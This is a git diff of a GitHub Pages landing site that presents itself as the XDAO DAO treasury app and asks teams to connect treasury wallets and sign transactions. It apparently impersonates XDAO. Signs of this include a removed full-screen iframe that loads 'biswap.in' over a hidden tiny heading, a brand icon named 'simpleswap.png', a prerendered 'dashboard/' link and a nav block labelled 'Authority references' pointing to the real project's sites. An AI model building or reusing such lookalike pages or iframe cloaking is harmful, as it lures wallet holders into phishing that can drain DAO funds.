-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, approvals, timing and network costs are shown in the app before you sign.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- HOW IT WORKS (connector) -->
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use XDAO App in three clean steps</h2>
-        <p>The workflow stays wallet-first: select the treasury action, review the route and let the DAO approval process decide what gets executed.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <div class="node">1</div>
-          <h3>Connect the treasury wallet</h3>
-          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody wallet</a> used by your DAO, multisig or treasury operators.</p>
-        </div>
-        <div class="step">
-          <div class="node">2</div>
-          <h3>Choose the swap route</h3>
-          <p>Pick the asset, destination asset and chain context for the treasury move, then check the route before any signature request appears.</p>
-        </div>
-        <div class="step">
-          <div class="node">3</div>
-          <h3>Approve and execute</h3>
-          <p>Confirm through the connected wallet or governance flow so the treasury action happens with visible approvals instead of off-platform custody.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use it</span>
-        <h2 class="h2">A DeFi app built around DAO control</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Non-custodial treasury flow</h3>
-          <p>Your team signs from its own wallet setup. XDAO App keeps the swap experience organized without asking the DAO to park funds with a central account.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Multi-chain asset work</h3>
-          <p>Plan swaps and treasury moves across major <a class="cite" href="https://ethereum.org/en/developers/docs/evm/" rel="nofollow noopener noreferrer">EVM-compatible networks</a>, with room for teams that also track assets beyond one chain.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Governance-aware execution</h3>
-          <p>Review asset, cost, time and wallet approval details before signing, so the swap fits the DAO's internal rules instead of bypassing them.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- FAQ (single column) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">XDAO App questions before you swap</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <h3><span class="qn">01</span>What is XDAO App?</h3>
-          <p>XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">02</span>How does a swap work?</h3>
-          <p>You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. The preview on this page is number-free because exact amounts, prices and costs belong inside the live app.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">03</span>Which chains and assets can I use?</h3>
-          <p>XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around <a class="cite" href="https://ton.org/" rel="nofollow noopener noreferrer">TON</a>. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">04</span>How long does a treasury swap take?</h3>
-          <p>Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">05</span>What does it cost?</h3>
-          <p>Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">06</span>Is XDAO App safe to use?</h3>
-          <p>Use the same discipline you would use for any on-chain treasury action: verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore XDAO App</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how the app moves from wallet connection to quote review and treasury approval.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review practical wallet, routing and signing checks before a DAO executes a swap.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check the networks and assets available for treasury routing inside the app.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://xdao-app-page.github.io/#website","url":"https://xdao-app-page.github.io/","name":"XDAO App"},
-    {"@type":"Organization","@id":"https://xdao-app-page.github.io/#org","name":"XDAO App","url":"https://xdao-app-page.github.io/","logo":"https://xdao-app-page.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"XDAO App","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://xdao-app-page.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for DAO treasury swaps, wallet approvals and multi-chain asset management."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is XDAO App?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow."}},
-      {"@type":"Question","name":"How does a swap work?","acceptedAnswer":{"@type":"Answer","text":"You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. Exact amounts, prices and costs belong inside the live app."}},
-      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around TON. See the full list on the supported chains page."}},
-      {"@type":"Question","name":"How long does a treasury swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate."}},
-      {"@type":"Question","name":"Is XDAO App safe to use?","acceptedAnswer":{"@type":"Answer","text":"Verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>

==== commit df7689a6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,178 +3,121 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>XDAO App - DAO Treasury Swap</title>
-  <meta name="description" content="XDAO App gives DAO teams a sharper way to swap and manage treasury assets from a non-custodial, wallet-native DeFi workspace.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>XDAO App</title>
+  <meta name="description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
   <link rel="canonical" href="https://xdao-app-page.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="XDAO App">
+  <meta property="og:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
+  <meta property="og:url" content="https://xdao-app-page.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="XDAO App">
+  <meta name="twitter:description" content="XDAO App helps teams create DAOs and manage multisig treasury activity on-chain.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://xdao-app-page.github.io/#website",
+        "url": "https://xdao-app-page.github.io/",
+        "name": "XDAO App",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://xdao-app-page.github.io/#app",
+        "name": "XDAO App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://xdao-app-page.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://xdao-app-page.github.io/#organization",
+        "name": "XDAO",
+        "url": "https://xdao-app-page.github.io/",
+        "logo": "https://xdao-app-page.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="XDAO App - DAO Treasury Swap">
-  <meta property="og:description" content="Swap and manage DAO treasury assets from a non-custodial, wallet-native DeFi workspace.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://xdao-app-page.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
-    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
-    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
-    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
-    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="XDAO App home">
+      <img src="simpleswap.png" width="30" height="30" alt="">
+      <span>XDAO App</span>
+    </a>
 
-  /* texture: fine grid + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
-      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
-  .bg .grid{position:absolute; inset:-2px;
-    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
-    background-size:128px 128px;
-    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://www.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">XDAO</a>
+      <a href="https://docs.xdao.app/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+    </nav>
 
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <main class="stage">
+    <section class="hero" aria-label="XDAO App">
+      <h1>XDAO App</h1>
+      <p class="value"><strong>XDAO App</strong> helps teams create DAOs and manage multisig treasury activity on-chain.</p>
+    </section>
 
-  /* hero - CENTERED */
-  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
-  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+    <section class="app-card" aria-label="Create DAO treasury">
+      <div class="route">
+        <div class="leg">
+          <span class="label">Create</span>
+          <span class="chip">
+            <img src="btc.png" width="28" height="28" alt="BTC">
+            <span>DAO</span>
+          </span>
+        </div>
 
-  /* swap card - CENTERED */
-  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+        <button class="switch" type="button" data-switch aria-label="Switch DAO treasury focus">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
 
-  /* how it works - horizontal connector */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
-  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
-  .step{text-align:center; padding:0 8px}
-  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
-  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+        <div class="leg">
+          <span class="label">Manage</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="ETH">
+            <span>Treasury</span>
+          </span>
+        </div>
+      </div>
 
-  /* benefits */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
 
-  /* FAQ - single centered column */
-  .faq{max-width:760px; margin:0 auto}
-  .qa{padding:22px 4px; border-top:1px solid var(--line)}
-  .qa:first-child{border-top:none}
-  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
-  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
-  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+  <footer class="footer">XDAO App &mdash; 2026</footer>
 
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
 
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .steps{grid-template-columns:1fr; gap:24px}
-    .steps::before{display:none}
-    .benefits,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    XDAO App
-  </h1>
-
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,373 @@
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
